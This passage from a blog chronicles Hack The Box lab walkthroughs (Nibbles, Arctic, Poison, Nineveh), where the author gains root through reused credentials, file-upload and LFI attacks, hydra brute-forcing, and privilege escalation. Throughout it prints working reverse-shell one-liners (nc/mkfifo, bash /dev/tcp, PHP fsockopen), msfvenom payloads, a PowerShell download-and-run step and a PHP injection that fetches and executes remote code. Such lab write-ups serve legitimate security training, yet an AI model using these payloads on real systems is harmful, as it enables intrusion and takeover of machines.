The result is a mass of information that hurts to scan-read, but I do find a nugget amongst it…

admin/jEhdIekWmdjE
I try it with the vtigercrm login….it works.
I try it again with the freepbx login…it works.
I know that its going to work with elastix login too…and it does!!!
This reuse of admin creds is criminal…
I even try it with the ssh service on port 22 with the root user, thinking “no, surely not!”, but YES, it works there too…!!!
root@kali:~/HTB/vip/beep# ssh root@10.10.10.7
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]#
Unbelieveable!
I quickly grab the user and root flags, then check out a few HTB-writeups to see if everyone found the creds, or if they gained entry to the box a different way.
PuckieStyleexplores a few methods. First he uploads a php-reverse shell into the vtigercrm portal to gain entry, Then exploits the portal login page with shellshock (via burp). He also finds the same creds in /etc/asterisk/manager.conf and logs in via ssh.
Jack Barradel-Johns runs the lfi disclosing the amportal.conf through burp which beautifies it, making it much easier to read…then gets in via ssh.
Dean Williams on codemonkeyism Uses the elastix RCE exploit then WarDialling tool svwar to gain a shell. He escalates privilages with the
old nmap interactive trick of invoking a shell, only available on outdated versions of nmap.
Very Interesting, I’ve only used that method once or twice on Vulnhub boxes, but not found it (I think) on HTB.
I leave it at that for now; there seems to be a few ways then to gain entry and get root on this box. Dean Williams wins for the most interesting,
Nibbles
2020-02-22 00:00:00 +0000
Nmap first…Im not sure why, but my first scan only picked up port 22, I tried again and got a better result…
nmap -sV -Pn 10.10.10.75 |tee -a nib.txt
Still, there’s only 2 ports that seem to be open…
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Browsing to http://10.10.10.75 we see “Hello World” message, but the page is empty, looks like it’s in development. Checking out the source we get a nice surprise….
<!-- /nibbleblog/ directory. Nothing interesting here! -->
OK, so taking the hint, we give it a go…It takes us to a pretty empty blog page.
Lets crank up gobuster, and see what we can find.
gobuster dir -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t50 -x .php,.txt,.html
/sitemap.php (Status: 200)
/index.php (Status: 200)
/content (Status: 301)
/themes (Status: 301)
/feed.php (Status: 200)
/admin (Status: 301)
/admin.php (Status: 200)
/plugins (Status: 301)
/install.php (Status: 200)
/update.php (Status: 200)
/README (Status: 200)
/languages (Status: 301)
/LICENSE.txt (Status: 200)
/COPYRIGHT.txt (Status: 200)
Instantly our eye is drawn to /admin.php
Its a login page.
Since its an admin login, i decided to try admin/admin…it failed… Sticking with admin username for now, I tried ‘nibbles’ as the password since it’s the name of the box…and it worked!!!
having a poke about, I find we can possibly upload an image file (containing a reverse-shell) to the server…
http://10.10.10.75/nibbleblog/content/private/plugins/my_image/
We can upload pentestmonkey’s php-reverse-shell which I’ve saved as evil.php Just modify the contents to reflect our IP and preferred port for the connection…
Once uploaded, we can execute the shell by browsing to the folder where the server stores it.
/content/private/plugins/my_image/evil.php
…..eh? It didn’t work….
Sometimes a server will change the name of a file for storage…perhaps because its hardcoded in other php files for convenience.
I try…
/content/private/plugins/my_image/image.php
and catch the shell on 6969.
listening on [any] 6969 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.75] 56026
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
17:44:47 up 1:39, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$ whoami
nibbler
$
Go to the /home/nibbler directory, and find user.txt
$ cat user.txt
b0xxxxxxxxxxxxxxxxxxxxxxxxxxxxd8
Looking at the directory contents, we find something interesting…
$ ls -la
total 20
drwxr-xr-x 3 nibbler nibbler 4096 Dec 29 2017 .
drwxr-xr-x 3 root root 4096 Dec 10 2017 ..
-rw------- 1 nibbler nibbler 0 Dec 29 2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10 2017 .nano
-r-------- 1 nibbler nibbler 1855 Dec 10 2017 personal.zip
-r-------- 1 nibbler nibbler 33 Dec 10 2017 user.txt
One of the first commands I run when trying to escalate privileges (besides sudo su),
is sudo -l.
It sometimes lists the commands an user can execute with sudo without having to enter a password…
$ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
Looks like we have to unzip personal.zip
$ unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh
$ ls
personal
personal.zip
user.txt
$
We find monitor.sh inside the unzipped folder…
$ cd personal
$ l
/bin/sh: 16: l: not found
$ ls
stuff
$ cd stuff
$ ls
monitor.sh
$ ls -la
total 12
drwxr-xr-x 2 nibbler nibbler 4096 Dec 10 2017 .
drwxr-xr-x 3 nibbler nibbler 4096 Dec 10 2017 ..
-rwxrwxrwx 1 nibbler nibbler 4015 May 8 2015 monitor.sh
$
Looks like anyone can execute monitor.sh, but we know we can execute it as root with the sudo command. We can also write to the file,
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 999 >/tmp/f" >> monitor.sh
$ sudo /home/nibbler/personal/stuff/monitor.sh
And we catch the root shell on 999
nc -nlvp 999
listening on [any] 999 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.75] 37444
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
b6xxxxxxxxxxxxxxxxxxxxxxxxxxxx8c
# whoami
root
#
alternatively we could just replace the file
mv monitor.sh monitor-old.sh
cat > monitor.sh << _EOF
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/999 0>&1;
_EOF
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
$ sudo /home/nibbler/personal/stuff/monitor.sh
again catching the root shell on 999.
:)
Arctic
2020-02-20 00:00:00 +0000
Arctic is another OSCP-like box from the HTB ‘retired’ archive.
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.11 |tee -a arc.txt
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
fmtp?
A quick search reveals lots of HTB walkthroughs and writeups for this box, but ignoring them for now… unless I get really clueless, I have a look for a page that has some explaination of the service and port, and how to enumerate/exploit it!
The service appears to be ‘Flight Message Transfer Protocol’, which is accessible via the browser
so browsing to http://10.10.10.11:8500/ we get…

Clicky-linky….
Index of /CFIDE/
Parent .. dir 02/21/20 10:05 μμ
Application.cfm 1151 03/18/08 11:06 πμ
adminapi/ dir 03/22/17 08:53 μμ
administrator/ dir 03/22/17 08:55 μμ
classes/ dir 03/22/17 08:52 μμ
componentutils/ dir 03/22/17 08:52 μμ
debug/ dir 03/22/17 08:52 μμ
images/ dir 03/22/17 08:52 μμ
install.cfm 12077 03/18/08 11:06 πμ
multiservermonitor-access-policy.xml 278 03/18/08 11:07 πμ
probe.cfm 30778 03/18/08 11:06 πμ
reverse_shell.jsp 1498 02/21/20 10:37 μμ
scripts/ dir 03/22/17 08:52 μμ
wizards/ dir 03/22/17 08:52 μμ
Lots of things to click on and explore here….!
Index of /cfdocs/
Parent .. dir 03/22/17 08:55 μμ
copyright.htm 3026 03/22/17 08:55 μμ
dochome.htm 2180 03/22/17 08:55 μμ
getting_started/ dir 03/22/17 08:55 μμ
htmldocs/ dir 03/22/17 08:55 μμ
images/ dir 03/22/17 08:55 μμ
newton.js 2028 03/22/17 08:55 μμ
newton_ie.css 3360 03/22/17 08:55 μμ
newton_ns.css 4281 03/22/17 08:55 μμ
toc.css 244 03/22/17 08:55 μμ
Browsing to
http://10.10.10.11:8500/cfdocs/dochome.htm
we get lots of info about ColdFusion 8.
http://10.10.10.11:8500/CFIDE/administrator/
leads us to a login page for Adobe Coldfusion 8
Lets use searchsploit to see if there are known/public exploits for this version…
searchsploit coldfusion 8
-------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------- ----------------------------------------
Adobe ColdFusion - Directory Traversal (Metasploit) | exploits/multiple/remote/16985.rb
Adobe ColdFusion 2018 - Arbitrary File Upload | exploits/multiple/webapps/45979.txt
Adobe ColdFusion Server 8.0.1 - '/administrator/enter.cfm' Query String C | exploits/cfm/webapps/33170.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_authenticatewizarduser. | exploits/cfm/webapps/33167.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_logintowizard.cfm' Quer | exploits/cfm/webapps/33169.txt
Adobe ColdFusion Server 8.0.1 - 'administrator/logviewer/searchlog.cfm?st | exploits/cfm/webapps/33168.txt
Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Rem | exploits/windows/remote/43993.py
ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Metasploit) | exploits/cfm/webapps/16788.rb
ColdFusion MX - Missing Template Cross-Site Scripting | exploits/cfm/remote/21548.txt
Macromedia ColdFusion MX 6.0 - Remote Development Service File Disclosure | exploits/multiple/remote/22867.pl
-------------------------------------------------------------------------- --------------------------------------
We find a directory traversal/file disclosure exploit:
http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
This gives us a hashed password…
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
Crackstation.net decrypts this to happyday and we gain access to the admin panel.
After a poke about we find a possible route forwards.
Under Debugging & Logging goto Scheduled Tasks
schedule new task
We can use this scheduler to upload a reverse shell.
Use msfvenom to generate shell.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.24 LPORT=443 -f raw > evil.jsp
make sure you get the correct path that the file is saved to, and tick checkbox to save output to file.
C:\ColdFusion8\wwwroot\CFIDE\evil.jsp
set a listener for 443, and python server on 80 to serve file
Point the scheduler to the evil file…
http://10.10.14.24/evil.jsp
click the button that executes the task….it contacts the webserver and uploads evil… and catch the cli shell by browsing to the location of the file…
‘http:10.10.10.11:8500/CFIDE/evil.jsp’
we get a shell via our nc listener…
C:\Users>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 9/8/2019, 8:22:16 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2300 Mhz
[02]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2300 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 5/4/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.024 MB
Available Physical Memory: 295 MB
Virtual Memory: Max Size: 2.048 MB
Virtual Memory: Available: 1.250 MB
Virtual Memory: In Use: 798 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
I copied n pasted the output to my Kali box to sysinfo.txt, and ran it with windows-exploit-suggester.py
root@kali:~/HTB/retired/arctic# python windows-exploit-suggester.py --update
[*] initiating winsploit version 3.3...
[+] writing to file 2020-02-21-mssb.xls
[*] done
root@kali:~/HTB/retired/arctic# ls
2020-02-21-mssb.xls arc.txt c.exe evil.jsp info.txt windows-exploit-suggester.py
root@kali:~/HTB/retired/arctic# python windows-exploit-suggester.py --database 2020-02-21-mssb.xls --systeminfo info.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
Select ms10-059 (chimichurri) which I have (found in a repository of windows exploits on github)
uploaded the file ….use the powershell wget type method found here
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $url = "http://10.10.14.20/c.exe" >>wget.ps1
echo $file = "c.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
set nc listener on 999
c:\boo>c.exe 10.10.14.20 999
c.exe 10.10.14.20 999
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
c:\boo>
got system shell in nc listener…
listening on [any] 999 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.11] 58122
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\boo>whoami
whoami
nt authority\system
Get Flags….
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of c:\Users
22/03/2017 09:00 �� <DIR> .
22/03/2017 09:00 �� <DIR> ..
22/03/2017 08:10 �� <DIR> Administrator
14/07/2009 06:57 �� <DIR> Public
22/03/2017 09:00 �� <DIR> tolis
0 File(s) 0 bytes
5 Dir(s) 33.182.863.360 bytes free
c:\Users>type tolis\desktop\user.txt
type tolis\desktop\user.txt
02xxxxxxxxxxxxxxxxxxxxxxxxxxxxf3
c:\Users>type Administrator\desktop\root.txt
type Administrator\desktop\root.txt
ce6xxxxxxxxxxxxxxxxxxxxxxxxxxx90
c:\Users>
:)
Poison
2020-02-19 00:00:00 +0000
As always, nmap first!
nmap -sV -Pn --min-rate 10000 10.10.10.84
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Hmm webserver looks a bit dated…particularly the PHP 5.6.32 could be dangerous.
The page’s source code gives a little info…
<h1>Temporary website to test local .php scripts.</h1>
Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
We’ve got a few things to look at here, first tried is info.php:
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017
root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
listfiles.php is exactly what we expect…
Array( [0] => . [1] => .. [2] => browse.php [3] => index.php
[4] => info.php [5] => ini.php [6] => listfiles.php
[7] => phpinfo.php [8] => pwdbackup.txt
…wait…what?…pwdbackup.txt??? orly?
This password is secure, it's encoded atleast 13 times.. what could go wrong really..Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVUbGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBSbVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVWM040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRsWmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYyeG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01GWkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYwMXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVaT1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5kWFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZkWGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZTVm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZzWkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBWVmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpOUkd4RVdub3dPVU5uUFQwSwo=
So we’ve got to decode this base64 13 times or so? I initially did this in python, but found a simpler more elegant solution here.
0xdf’s walkthroughs are great to use with legacy htb boxes, but you’ve got to be careful not to spoil the box by reading too far ahead. Its interesting to read up to the point where you are ‘at’ to check you’re on the right path, or if the problem could have been solved a different way.
So copying his method here…
I saved the password as ‘pass1’
data=$(cat pass1); for i in $(seq 1 13); do data=$(echo $data |tr -d '' |base64 -d);done;echo $data
My python version here…
#!/usr/bin/python
from base64 import b64decode
str='Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo='
for i in range(13):
str=b64decode(str)
print str
The output from these is the password…
Charix!2#4%6&8(0
We can try this out quickly on the ssh port (22)
ssh charix@10.10.10.84
It works!!!
In the user’s home folder we find secret.zip, I decide to get it to my kali machine to play with.
scp is an useful tool when we know we can get ssh access. so from my kali machine I do…
scp charix@10.10.10.84:/home/charix/secret.zip .
unzip secret.zip
I reuse the Charix!2#4%6&8(0 password, and it works…
we get a file called secret.
Looking around again on the target I don’t see much else going on, until i do
ps aux and see that tightvnc is running.
netstat -an shows it running on localhost.
We need to use port forwarding to access this…
from the target we do…
ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84
on Kali do…
vncviewer 127.0.0.1:5901
… its asking for a password, and wont accept the one we used earlier… Im stumped momentarily until I try the following…
vncviewer 127.0.0.1:5901 -password secret
…it’s using the secret file contents as password!?
we get gui vncviewer access and a shell as root….

Nineveh
2020-02-19 00:00:00 +0000
Nineveh is an interesting box from HTB, and very much an OSCP-like box.
Nmap first…
nmap -sV -Pn --min-rate 10000 -sC |tee -a nin.txt
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
It seems to be good practice to add found domain names to our /etc/hosts file; it can often reveal pages that, without it, do not appear. So before we start enumerating the two web ports…
nano /etc/hosts , type in the ip address…then press tab, and enter the domain name…like this:
10.10.10.43 nineveh.htb
You can add more domain names if you find them, to the same line; just have a space between them.
First we’ll try port 80…
It looks like we’ll need to brute-force directories to move forwards…
gobuster dir -u http://10.10.10.43/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
gobuster finds /department which is a web login page, and in the source we find two possible usernames: admin and amrois.
We can use a hydra dictionary attack with these to get valid creds.
make user.txt containing the found names… trying a few of the usual suspects manually, I work out that the page reveals valid/invalid usernames. admin is valid amrois is invalid
so I wont be needing user.txt after all… I’ve chosen to use the rockyou.txt password file,
hydra 10.10.10.43 -l admin -P /root/wordlists/rockyou.txt http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password!" -V
I love it when it works…what a tool!
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-20 00:22:07
After logging in we find that this too is under construction, but there is a link to notes.txt
Have you fixed the login page yet! hardcoded username and password is really bad idea!
check your serect folder to get in! figure it out! this is your challenge
Improve the db interface.
~amrois
Directory Traversal, and LFI is possible with this page, we can easily read /etc/passwd….
http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
So now we just need to find a way to put a file onto the server!
The note hints that we need to find a secret folder? which may relate to a database interface?
Trying /secret fails, but /db comes up trumps with a phpadminlite 1.9 login page.
We just need a password for this, hydra again is the best idea.
We can use ‘whatever’ as username …hydra knows this is a dummy id.
hydra 10.10.10.43 -l whatever -P /usr/share/wordlists/rockyou.txt https-post-form "/db/:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password."
Yay!!!
[443][http-post-form] host: 10.10.10.43 login: whatever password: password123
Should have probably tried some manually first, since that is one everyone tries…no matter!
Exploiting phpadminlite 1.9
searchsploit phpliteadmin 1.9
-------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------- ----------------------------------------
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | exploits/php/webapps/24044.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | exploits/php/webapps/39714.txt
-------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Checking out these files we find a method to use.
Create a database
create boo.php database
create table : newtable 1 field
create field : somefiled TEXT
default value: <?php system("wget http://10.10.14.19/evil.txt -O /tmp/evil.php;php /tmp/evil.php"); ?>
make evil.txt file containing a php reverse-shell one-liner.
<?php $sock=fsockopen("10.10.14.19",6969);exec("/bin/sh -i <&3 >&3 2>&3");?>
start a webserver and nc listener….
python3 -m http.server 80
nc -nlvp 6969
execute the lfi with….(it takes quite some experimentation to get this from the initial lfi address..)
initial lfi indicator
http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
eventual working exploit lfi…
http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/boo.php
##################
Privesc to root...
There appears to be report folder in amrois home/folder ran by root via chkrootkit
it calls /tmp/update
research chrootkit local priv esc…..
all we have to do (because it checks for updates..) …is exploit the fact it looks in /tmp folder for ‘update’
… so we make file /tmp/update containing nc reverse shell (old nc)
A favourite trick of writing files on targets,that I’ve picked up, is using cat. It’s handy when text editors are unavailable or problematic to use…but I’ve come to use it frequently; initially because I wanted to remember it, but I continue to do so because I think its a neat trick.
cat >update<<_EOF
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 1337 >/tmp/f
_EOF
chmod +x update to make it executable.
Send a copy to /tmp cp update /tmp/
…set listener to 1337
######################
